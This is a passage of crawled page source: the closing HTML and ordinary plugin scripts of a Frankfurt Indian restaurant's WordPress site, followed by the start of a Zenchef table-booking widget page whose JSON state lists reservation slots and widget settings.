					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
				<script type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<link rel='stylesheet' id='wc-blocks-style-css' href='https://curryclubfrankfurt.de/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://curryclubfrankfurt.de/wp-content/plugins/elementor/assets/css/frontend.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-54-css' href='https://curryclubfrankfurt.de/wp-content/uploads/elementor/css/post-54.css' type='text/css' media='all' />
<link rel='stylesheet' id='widget-social-icons-css' href='https://curryclubfrankfurt.de/wp-content/plugins/elementor/assets/css/widget-social-icons.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='e-apple-webkit-css' href='https://curryclubfrankfurt.de/wp-content/plugins/elementor/assets/css/conditionals/apple-webkit.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-4671-css' href='https://curryclubfrankfurt.de/wp-content/uploads/elementor/css/post-4671.css' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-74-css' href='https://curryclubfrankfurt.de/wp-content/uploads/elementor/css/post-74.css' type='text/css' media='all' />
<link rel='stylesheet' id='widget-icon-list-css' href='https://curryclubfrankfurt.de/wp-content/plugins/elementor/assets/css/widget-icon-list.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='widget-heading-css' href='https://curryclubfrankfurt.de/wp-content/plugins/elementor/assets/css/widget-heading.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-css' href='https://curryclubfrankfurt.de/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-3790-css' href='https://curryclubfrankfurt.de/wp-content/uploads/elementor/css/post-3790.css' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-gf-local-roboto-css' href='https://curryclubfrankfurt.de/wp-content/uploads/elementor/google-fonts/css/roboto.css' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-gf-local-robotoslab-css' href='https://curryclubfrankfurt.de/wp-content/uploads/elementor/google-fonts/css/robotoslab.css' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-shared-0-css' href='https://curryclubfrankfurt.de/wp-content/plugins/elementor/assets/lib/font-awesome/css/fontawesome.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-brands-css' href='https://curryclubfrankfurt.de/wp-content/plugins/elementor/assets/lib/font-awesome/css/brands.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-solid-css' href='https://curryclubfrankfurt.de/wp-content/plugins/elementor/assets/lib/font-awesome/css/solid.min.css' type='text/css' media='all' />
<script type="text/javascript" src="https://curryclubfrankfurt.de/wp-content/plugins/embedpress/assets/js/gallery-justify.js" id="embedpress-gallery-justify-js"></script>
<script type="text/javascript" src="https://curryclubfrankfurt.de/wp-content/plugins/embedpress/assets/js/lazy-load.js" id="embedpress-lazy-load-js"></script>
<script type="text/javascript" id="wapf-frontend-js-js-extra">
/* <![CDATA[ */
var wapf_config = {"page_type":"other"};
//# sourceURL=wapf-frontend-js-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://curryclubfrankfurt.de/wp-content/plugins/advanced-product-fields-for-woocommerce/assets/js/frontend.min.js" id="wapf-frontend-js-js"></script>
<script type="text/javascript" src="https://curryclubfrankfurt.de/wp-includes/js/dist/hooks.min.js" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://curryclubfrankfurt.de/wp-includes/js/dist/i18n.min.js" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://curryclubfrankfurt.de/wp-content/plugins/contact-form-7/includes/swv/js/index.js" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/curryclubfrankfurt.de\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
//# sourceURL=contact-form-7-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://curryclubfrankfurt.de/wp-content/plugins/contact-form-7/includes/js/index.js" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://curryclubfrankfurt.de/wp-content/plugins/zenchef-widget-integration/src/Widget/../../js/main.js" id="zenchef-widget-integration-js"></script>
<script type="text/javascript" src="https://curryclubfrankfurt.de/wp-content/themes/grandrestaurant/js/jquery-smoove.js" id="smoove-js"></script>
<script type="text/javascript" src="https://curryclubfrankfurt.de/wp-content/themes/grandrestaurant/js//modulobox/modulobox.js" id="/modulobox/modulobox.js-js"></script>
<script type="text/javascript" src="https://curryclubfrankfurt.de/wp-content/themes/grandrestaurant/js/jquery.easing.js" id="jquery.easing.js-js"></script>
<script type="text/javascript" src="https://curryclubfrankfurt.de/wp-content/themes/grandrestaurant/js/waypoints.min.js" id="waypoints.min.js-js"></script>
<script type="text/javascript" src="https://curryclubfrankfurt.de/wp-content/themes/grandrestaurant/js/jquery.isotope.js" id="jquery.isotope.js-js"></script>
<script type="text/javascript" src="https://curryclubfrankfurt.de/wp-content/themes/grandrestaurant/js/jquery.masory.js" id="jquery.masory.js-js"></script>
<script type="text/javascript" src="https://curryclubfrankfurt.de/wp-content/themes/grandrestaurant/js/jquery.tooltipster.min.js" id="jquery.tooltipster.min.js-js"></script>
<script type="text/javascript" src="https://curryclubfrankfurt.de/wp-content/themes/grandrestaurant/js/hw-parallax.js" id="hw-parallax.js-js"></script>
<script type="text/javascript" src="https://curryclubfrankfurt.de/wp-content/themes/grandrestaurant/js/jquery.stellar.min.js" id="jquery.stellar.min.js-js"></script>
<script type="text/javascript" src="https://curryclubfrankfurt.de/wp-content/themes/grandrestaurant/js/jquery.resizeimagetoparent.min.js" id="jquery.resizeimagetoparent.min.js-js"></script>
<script type="text/javascript" src="https://curryclubfrankfurt.de/wp-content/themes/grandrestaurant/js/custom_plugins.js" id="custom_plugins.js-js"></script>
<script type="text/javascript" src="https://curryclubfrankfurt.de/wp-content/themes/grandrestaurant/js/custom.js" id="custom.js-js"></script>
<script type="text/javascript" src="https://curryclubfrankfurt.de/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js" id="sourcebuster-js-js"></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0000000000000000818030539140313095458623138256371021270751953125e-5,"session":30,"base64":false,"ajaxurl":"https://curryclubfrankfurt.de/wp-admin/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
//# sourceURL=wc-order-attribution-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://curryclubfrankfurt.de/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js" id="wc-order-attribution-js"></script>
<script type="text/javascript" src="https://curryclubfrankfurt.de/wp-content/plugins/loftloader/assets/js/loftloader.min.js" id="loftloader-lite-front-main-js"></script>
<script type="text/javascript" src="https://curryclubfrankfurt.de/wp-content/themes/grandrestaurant/js/ajax-add-to-cart.js" id="grandrestaurant_mini_cart-ajax-add-to-cart-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://curryclubfrankfurt.de/wp-includes/js/wp-emoji-release.min.js"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://curryclubfrankfurt.de/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
</body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://bookings.zenchef.com/results?sdk=1&withCloseButton=1&rid=368897&showCollapsed=1&iframePosition=right
body_size: 48890
content:
<!DOCTYPE html><html lang="de"><head><meta charSet="utf-8"/><meta name="viewport" content="width=device-width"/><meta name="next-head-count" content="2"/><script type="text/javascript" src="https://d3f8478c3e24.edge.captcha-sdk.awswaf.com/d3f8478c3e24/jsapi.js"></script><link rel="shortcut icon" type="image/x-icon" href="/favicon.ico"/><script>document.addEventListener('touchstart', function() {});</script><style>
            html,
            body {
              touch-action: auto;
            }
            body {
              font-family:
                DM Sans,
                Helvetica,
                sans-serif;
              margin: 0;
              font-size: 13px;
              background-color: transparent;
            .os-theme-zenchef {
                --os-size: 8px;
              }
            }

            @media (max-width: 500px) {
              body {
                background-color: transparent;
              }
            }

            @media only screen and (max-device-width: 500px) {
              body {
                
                
              }
            }

            @supports (-webkit-overflow-scrolling: touch) {
              body {
                font-size: 18px;
                /* CSS specific to iOS devices */
              }
            }

            * {
              box-sizing: border-box;
            }
            input,
            textarea {
              -webkit-appearance: none;
              font-family:
                DM Sans,
                Helvetica,
                sans-serif;
            }

            @media screen and (-ms-high-contrast: active), (-ms-high-contrast: none) {
              select::-ms-expand {
                display: none;
              }
              textarea {
                overflow: auto;
              }
              input::-ms-clear {
                width: 0;
                height: 0;
              }
              #made-by-zenchef {
                width: 100%;
                text-align: center;
              }
            }
            #main-modal-body {
              container-type: inline-size;
              transition:
                height 0.4s cubic-bezier(0.33, 1, 0.68, 1),
                background-color 0.2s ease-in;
              overflow-y: auto;
            }
            :focus-visible {
              outline: 1px solid var(--colors-border-neutral-on-brand-bold);
              outline-offset: 1px;
            }
          </style><style data-styled="" data-styled-version="5.3.1"></style><link data-next-font="" rel="preconnect" href="/" crossorigin="anonymous"/><link rel="preload" href="/_next/static/css/a2c722778a2f55df.css" as="style"/><link rel="stylesheet" href="/_next/static/css/a2c722778a2f55df.css" data-n-g=""/><link rel="preload" href="/_next/static/css/fa981ae8e3aa961a.css" as="style"/><link rel="stylesheet" href="/_next/static/css/fa981ae8e3aa961a.css" data-n-g=""/><noscript data-n-css=""></noscript><script defer="" nomodule="" src="/_next/static/chunks/polyfills-42372ed130431b0a.js"></script><script src="/_next/static/chunks/webpack-a4b623e3eac89387.js" defer=""></script><script src="/_next/static/chunks/framework-ee832f5d8d5592a3.js" defer=""></script><script src="/_next/static/chunks/main-9bbd3f5e07f42754.js" defer=""></script><script src="/_next/static/chunks/09250af9-82cd40766b1639b5.js" defer=""></script><script src="/_next/static/chunks/4009-c1a601a269c49084.js" defer=""></script><script src="/_next/static/chunks/pages/_app-a0d95a2875c0cb0d.js" defer=""></script><script src="/_next/static/chunks/2516-db39f07b9ec7ce70.js" defer=""></script><script src="/_next/static/chunks/8440-ae20de2a119ac850.js" defer=""></script><script src="/_next/static/chunks/2565-1ea928f4eb0043ed.js" defer=""></script><script src="/_next/static/chunks/8097-a870b04261badc6d.js" defer=""></script><script src="/_next/static/chunks/2712-dc834899b4a51723.js" defer=""></script><script src="/_next/static/chunks/pages/results-896c51b9824fea06.js" defer=""></script><script src="/_next/static/9ebf10a0-2afe-435f-b4cc-a77a228a0dcb/_buildManifest.js" defer=""></script><script src="/_next/static/9ebf10a0-2afe-435f-b4cc-a77a228a0dcb/_ssgManifest.js" defer=""></script><style data-styled="" data-styled-version="5.3.1"></style></head><body><div id="__next"></div><script id="__NEXT_DATA__" type="application/json">{"props":{"pageProps":{"namespacesRequired":["translation"]},"initialState":{"appStoreState":{"isDisabled":0,"shouldDisplayShopVoucher":true,"theme":{"breakpoints":[400,1200,1400],"paddings":[0,"5px","10px","15px","20px"],"space":[0,"5px","10px","15px","20px"],"maxWidths":["none",298,400,598,700],"borders":{"borderRight":{"grey":"1px solid #d5d6d7"},"red":"1px solid red","blue":"1px solid blue","transparent":"1px solid transparent","grey":["1px solid #d5d6d7","1px solid #56595f","1px solid #d5d6d7","1px solid #dbd9da"],"primary":"1px solid #d6b369","dashedPrimary":"1px dashed #d6b369"},"colors":{"primary":"#d6b369","blue":{"default":"#4980CC","light":"#4366b0","veryLight":"rgba(73,128,204,0.1)","dark":"#265089","slightlyDark":"rgba(38,80,137,0.1)"},"green":{"default":"#58BE9f","veryLight":"rgba(88,190,159,0.1)"},"red":{"default":"#eb5160","veryLight":"rgba(235,81,96,0.1)"},"yellow":{"default":"#f7b60e","veryLight":"rgba(247,182,14,0.1)"},"orange":{"default":"#f59e64"},"grey":{"default":"#a5a6ad","cool":"#cdced1","light":"#dddddf","lighter":"#f3f3f3","veryLight":"#f7f7f7","dark":"#a5a6ad","separator":"#e9eaeb"},"white":{"default":"#ffffff","cool":"#F0F0F1","light":"#F6F7F7"},"black":{"default":"#282b38","cool":"#282b38","light":"#696B74","veryLight":"#646060"},"dayAvailabilities":{"full":"#abacaf","unavailable":"#abacaf","withMenu":"rgba(214,179,105,0.6)"},"label":{"grey":["#808387"],"black":["#2c3037"]},"primaryDark":"#cb9f41","primaryDarker":"#aa832f"},"fontSizes":{"xxs":"0.77em","xs":"0.85em","s":"0.92em","sm":"0.93em","m":"1em","l":"1.23em","xl":"1.38em","xxl":"1.62em","xxxl":"1.85em"},"top":{"xxs":"0.77em","xs":"0.85em","s":"2.1em","m":"1em","l":"1.23em","xl":"1.38em","xxl":"1.62em","xxxl":"1.85em"},"radii":[0,8,12,16,30],"heights":[0,20,35,45,65,70],"minHeights":[0,20,35,45,65,70],"fontSize":[10,12,14,16],"fontWeights":{"0":400,"1":500,"2":700,"400":400,"500":500,"700":700},"borderWidths":[0,"1px"],"buttons":{"primary":{"backgroundColor":"#d6b369","color":"white",":hover":{"backgroundColor":{"default":"#eb5160","veryLight":"rgba(235,81,96,0.1)"}}}},"shadows":["0 2px 4px 0 rgba(0, 0, 0, 0.05)","0 2px 4px 0 rgba(0, 0, 0, 0.1);","0 0 8px 0 rgba(255, 255, 255, 0.15)","0 2px 4px 0 rgba(214,179,105,0.5)","0 4px 8px 0 rgba(0, 0, 0, 0.1)","0 4px 16px 0 rgba(0, 0, 0, 0.2)","0 0 6px rgba(0, 0, 0, 0.1)","0 2px 4px rgba(214,179,105,0.3)","0 0 0 0.2rem rgba(214,179,105,0.3)"]},"pendingBookingId":null,"bookingUuid":null,"isShopWidget":false,"newPathname":null,"analytics":null,"formValidationError":{"eula_accepted":false,"consent_loosing_confirmation":false,"firstname":false,"lastname":false,"email":false,"phone_number":false,"country":false,"civility":false},"apiValidationError":{},"name":"Curry Club - Indian Restaurant \u0026 Lounge","sha256":"","widgetParameters":{"primaryColor":"d6b369"},"isFullscreen":false,"isInUpdateFlow":false,"timestamp":null,"authToken":null,"mini":false,"hideLang":false,"initialized":false,"initializedSSR":true,"language":"de","language_availabilities":["en","es","it","de","fr","pt","nl","sv","no","da"],"restaurantCountry":"de","restaurantLanguage":"de","query":{"sdk":"1","withCloseButton":"1","rid":"368897","showCollapsed":"1","iframePosition":"right"},"restaurantId":"368897","groups":[],"publishers":[],"hasConnectedVouchers":false,"paymentMethods":null,"rooms":[{"id":70989,"name":"Indoor","name_translations":{"de":"Indoor"}},{"id":93822,"name":"Lounge","name_translations":{"de":"Lounge"}}],"wish":{"pax":2,"day":"2026-01-22","offers":[],"waiting_list":false,"room_id":null},"offers":[],"selectedHighlightedOffer":null,"previousWish":{},"suggestedRestaurantIds":[],"suggestedAppStores":{},"suggestedAppStoresInitialized":false,"sourceRestaurantId":null,"colorMode":"light","today":"2026-01-22T20:55:26.431Z","nowLocal":"2026-01-22T20:55:26.431Z","hasStockTable":false,"hasRoomSelection":false,"isRoomMandatory":false,"restaurantSpecificCommentsByDay":{"2026-01-22":null},"isTestRestaurant":false,"nearSlots":[],"restaurantComment":{"de":"Für Reservierungen von mehr als 12 Personen, kontaktieren Sie uns bitte telefonisch unter +49 6990025840.\n\u003cbr\u003e\n\u003cbr\u003e"},"error":"","mandatoryFields":{"firstname":"required","lastname":"required","email":"required","phone_number":"required","country":"required","comment":"displayed","private_comment":"hidden","prescriber_id":"hidden","customersheet.customer_company_id":"hidden","civility":"required","url":"hidden","customersheet.vip":"hidden","waiter_id":"hidden","slots_count":"hidden","voucher_code":"displayed"},"customFields":[],"customFieldsPrivatisation":[],"reservationAutoConf":null,"phone":"+496990025840","printedPhone":null,"isLoading":false,"tagManager":null,"facebookPixel":null,"type":null,"acl":["attach_files","companies","custom_booking_list","custom_notif","custom_print","experience","link_offer_rooms","notification_browser","notification_sms","notification_sns","pos_connection","reconf_request","resa","review","settings","stock_table","users_management","virtual_menu","voucher","waitlist","calendar","area_selection","partner_meta","reviews_redirection","zenradar","prescribers","manager_code","transaction","display_reservation_end_time","billing","enduser_booking_modification","owner_finance","owner_voucher","highlighted_experiences","private_experiences","ai","message_center","experience_duration","squeeze","google_reviews"],"products":[],"selectedProducts":[],"createdCustomerSheet":{"id":null,"optins":null,"relatedBookingId":null},"currency":"EUR","quotation":{},"order":{"id":null,"number":null,"amount":null,"currency":null,"customersheet":null,"shop_order_products":[],"clientSecret":null},"stripePublishableKey":"pk_live_8BFQO1nTxxW8FmPh91Q203QL","adyenEnv":"live","adyenPublicKey":"live_4RX3CJKXCJAF5OQ2YTFY7G74CIXUERQB","closedBookingsBefore":null,"closedBookingsAfter":null,"dailyAvailabilities":{"2026-01-22":{"date":"2026-01-22","shifts":[{"name_translations":{"de":"Mittag"},"name":"Mittag","comment":null,"open":"11:30","close":"14:30","bookable_from":null,"bookable_to":"2026-01-22 14:30:00","color":"a","total":46,"waitlist_total":46,"is_standard":true,"capacity":{"min":1,"max":12,"total_per_slot":12,"waitlist_min":1,"waitlist_max":12,"waitlist_total_per_slot":12,"show_turn_times":false,"buffer_slots_count":0,"turn_times":{"2_pax_slots":6,"4_pax_slots":6,"6_pax_slots":8,"8_pax_slots":8,"10_pax_slots":10,"12_pax_slots":10}},"blocked_tables":[],"bookable_rooms":[70989,93822],"is_offer_required":false,"offer_required_from_pax":null,"charge_param":null,"prepayment_param":null,"cancelation_param":{"enduser_cancelable_before":10800,"enduser_cancelable_reference":"shift"},"confirmation":{"is_auto":true,"is_auto_until":null},"marked_as_full":false,"id":200249,"shift_slots":[{"capacity":{"min":1,"max":12,"total_per_slot":12,"waitlist_min":1,"waitlist_max":12,"waitlist_total_per_slot":12,"show_turn_times":false,"buffer_slots_count":0,"turn_times":{"2_pax_slots":6,"4_pax_slots":6,"6_pax_slots":8,"8_pax_slots":8,"10_pax_slots":10,"12_pax_slots":10}},"name":"11:30","slot_name":"11:30","interval_in_minutes":690,"bookable_from":null,"bookable_to":"2026-01-22 11:30:00","closed":true,"occupation":{"scheduled":{"bookings":[],"available":12},"seated":{"bookings":[],"available":46},"waitlist":{"bookings":[],"available":46,"available_per_slot":12}},"marked_as_full":false,"possible_guests":[],"waitlist_possible_guests":[]},{"capacity":{"min":1,"max":12,"total_per_slot":12,"waitlist_min":1,"waitlist_max":12,"waitlist_total_per_slot":12,"show_turn_times":false,"buffer_slots_count":0,"turn_times":{"2_pax_slots":6,"4_pax_slots":6,"6_pax_slots":8,"8_pax_slots":8,"10_pax_slots":10,"12_pax_slots":10}},"name":"11:45","slot_name":"11:45","interval_in_minutes":705,"bookable_from":null,"bookable_to":"2026-01-22 11:45:00","closed":true,"occupation":{"scheduled":{"bookings":[],"available":12},"seated":{"bookings":[],"available":46},"waitlist":{"bookings":[],"available":46,"available_per_slot":12}},"marked_as_full":false,"possible_guests":[],"waitlist_possible_guests":[]},{"capacity":{"min":1,"max":12,"total_per_slot":12,"waitlist_min":1,"waitlist_max":12,"waitlist_total_per_slot":12,"show_turn_times":false,"buffer_slots_count":0,"turn_times":{"2_pax_slots":6,"4_pax_slots":6,"6_pax_slots":8,"8_pax_slots":8,"10_pax_slots":10,"12_pax_slots":10}},"name":"12:00","slot_name":"12:00","interval_in_minutes":720,"bookable_from":null,"bookable_to":"2026-01-22 12:00:00","closed":true,"occupation":{"scheduled":{"bookings":[],"available":12},"seated":{"bookings":[],"available":46},"waitlist":{"bookings":[],"available":46,"available_per_slot":12}},"marked_as_full":false,"possible_guests":[],"waitlist_possible_guests":[]},{"capacity":{"min":1,"max":12,"total_per_slot":12,"waitlist_min":1,"waitlist_max":12,"waitlist_total_per_slot":12,"show_turn_times":false,"buffer_slots_count":0,"turn_times":{"2_pax_slots":6,"4_pax_slots":6,"6_pax_slots":8,"8_pax_slots":8,"10_pax_slots":10,"12_pax_slots":10}},"name":"12:15","slot_name":"12:15","interval_in_minutes":735,"bookable_from":null,"bookable_to":"2026-01-22 12:15:00","closed":true,"occupation":{"scheduled":{"bookings":[],"available":12},"seated":{"bookings":[],"available":46},"waitlist":{"bookings":[],"available":46,"available_per_slot":12}},"marked_as_full":false,"possible_guests":[],"waitlist_possible_guests":[]},{"capacity":{"min":1,"max":12,"total_per_slot":12,"waitlist_min":1,"waitlist_max":12,"waitlist_total_per_slot":12,"show_turn_times":false,"buffer_slots_count":0,"turn_times":{"2_pax_slots":6,"4_pax_slots":6,"6_pax_slots":8,"8_pax_slots":8,"10_pax_slots":10,"12_pax_slots":10}},"name":"12:30","slot_name":"12:30","interval_in_minutes":750,"bookable_from":null,"bookable_to":"2026-01-22 12:30:00","closed":true,"occupation":{"scheduled":{"bookings":[],"available":12},"seated":{"bookings":[],"available":46},"waitlist":{"bookings":[],"available":46,"available_per_slot":12}},"marked_as_full":false,"possible_guests":[],"waitlist_possible_guests":[]},{"capacity":{"min":1,"max":12,"total_per_slot":12,"waitlist_min":1,"waitlist_max":12,"waitlist_total_per_slot":12,"show_turn_times":false,"buffer_slots_count":0,"turn_times":{"2_pax_slots":6,"4_pax_slots":6,"6_pax_slots":8,"8_pax_slots":8,"10_pax_slots":10,"12_pax_slots":10}},"name":"12:45","slot_name":"12:45","interval_in_minutes":765,"bookable_from":null,"bookable_to":"2026-01-22 12:45:00","closed":true,"occupation":{"scheduled":{"bookings":[],"available":12},"seated":{"bookings":[],"available":46},"waitlist":{"bookings":[],"available":46,"available_per_slot":12}},"marked_as_full":false,"possible_guests":[],"waitlist_possible_guests":[]},{"capacity":{"min":1,"max":12,"total_per_slot":12,"waitlist_min":1,"waitlist_max":12,"waitlist_total_per_slot":12,"show_turn_times":false,"buffer_slots_count":0,"turn_times":{"2_pax_slots":6,"4_pax_slots":6,"6_pax_slots":8,"8_pax_slots":8,"10_pax_slots":10,"12_pax_slots":10}},"name":"13:00","slot_name":"13:00","interval_in_minutes":780,"bookable_from":null,"bookable_to":"2026-01-22 13:00:00","closed":true,"occupation":{"scheduled":{"bookings":[],"available":12},"seated":{"bookings":[],"available":46},"waitlist":{"bookings":[],"available":46,"available_per_slot":12}},"marked_as_full":false,"possible_guests":[],"waitlist_possible_guests":[]},{"capacity":{"min":1,"max":12,"total_per_slot":12,"waitlist_min":1,"waitlist_max":12,"waitlist_total_per_slot":12,"show_turn_times":false,"buffer_slots_count":0,"turn_times":{"2_pax_slots":6,"4_pax_slots":6,"6_pax_slots":8,"8_pax_slots":8,"10_pax_slots":10,"12_pax_slots":10}},"name":"13:15","slot_name":"13:15","interval_in_minutes":795,"bookable_from":null,"bookable_to":"2026-01-22 13:15:00","closed":true,"occupation":{"scheduled":{"bookings":[],"available":12},"seated":{"bookings":[],"available":46},"waitlist":{"bookings":[],"available":46,"available_per_slot":12}},"marked_as_full":false,"possible_guests":[],"waitlist_possible_guests":[]},{"capacity":{"min":1,"max":12,"total_per_slot":12,"waitlist_min":1,"waitlist_max":12,"waitlist_total_per_slot":12,"show_turn_times":false,"buffer_slots_count":0,"turn_times":{"2_pax_slots":6,"4_pax_slots":6,"6_pax_slots":8,"8_pax_slots":8,"10_pax_slots":10,"12_pax_slots":10}},"name":"13:30","slot_name":"13:30","interval_in_minutes":810,"bookable_from":null,"bookable_to":"2026-01-22 13:30:00","closed":true,"occupation":{"scheduled":{"bookings":[],"available":12},"seated":{"bookings":[],"available":46},"waitlist":{"bookings":[],"available":46,"available_per_slot":12}},"marked_as_full":false,"possible_guests":[],"waitlist_possible_guests":[]},{"capacity":{"min":1,"max":12,"total_per_slot":12,"waitlist_min":1,"waitlist_max":12,"waitlist_total_per_slot":12,"show_turn_times":false,"buffer_slots_count":0,"turn_times":{"2_pax_slots":6,"4_pax_slots":6,"6_pax_slots":8,"8_pax_slots":8,"10_pax_slots":10,"12_pax_slots":10}},"name":"13:45","slot_name":"13:45","interval_in_minutes":825,"bookable_from":null,"bookable_to":"2026-01-22 13:45:00","closed":true,"occupation":{"scheduled":{"bookings":[],"available":12},"seated":{"bookings":[],"available":46},"waitlist":{"bookings":[],"available":46,"available_per_slot":12}},"marked_as_full":false,"possible_guests":[],"waitlist_possible_guests":[]},{"capacity":{"min":1,"max":12,"total_per_slot":12,"waitlist_min":1,"waitlist_max":12,"waitlist_total_per_slot":12,"show_turn_times":false,"buffer_slots_count":0,"turn_times":{"2_pax_slots":6,"4_pax_slots":6,"6_pax_slots":8,"8_pax_slots":8,"10_pax_slots":10,"12_pax_slots":10}},"name":"14:00","slot_name":"14:00","interval_in_minutes":840,"bookable_from":null,"bookable_to":"2026-01-22 14:00:00","closed":true,"occupation":{"scheduled":{"bookings":[],"available":12},"seated":{"bookings":[],"available":46},"waitlist":{"bookings":[],"available":46,"available_per_slot":12}},"marked_as_full":false,"possible_guests":[],"waitlist_possible_guests":[]},{"capacity":{"min":1,"max":12,"total_per_slot":12,"waitlist_min":1,"waitlist_max":12,"waitlist_total_per_slot":12,"show_turn_times":false,"buffer_slots_count":0,"turn_times":{"2_pax_slots":6,"4_pax_slots":6,"6_pax_slots":8,"8_pax_slots":8,"10_pax_slots":10,"12_pax_slots":10}},"name":"14:15","slot_name":"14:15","interval_in_minutes":855,"bookable_from":null,"bookable_to":"2026-01-22 